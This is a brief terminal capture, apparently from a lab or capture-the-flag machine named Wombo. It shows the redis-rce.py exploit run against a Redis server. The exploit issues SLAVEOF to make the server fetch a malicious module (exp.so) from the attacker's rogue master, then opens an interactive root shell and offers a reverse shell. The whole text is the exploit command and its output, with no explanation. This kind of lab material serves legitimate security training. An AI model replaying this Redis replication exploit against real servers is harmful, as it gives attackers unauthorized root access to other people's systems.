 pop@kali--[~/PG/Wombo/redis-rce]$./redis-rce.py -r 192.168.185.69 -p 6379 -L 192.168.45.183 -P 6379 -f exp.so
REDIS RCE
[*] Connecting to  192.168.185.69:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.185.69:6379
[*] Setting filename
[+] Accepted connection from 192.168.185.69:6379
[*] Start listening on 192.168.45.183:6379
[*] Tring to run payload
[+] Accepted connection from 192.168.185.69:40237
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
$ whoami
uid=0(root) gid=0(root) groups=0(root)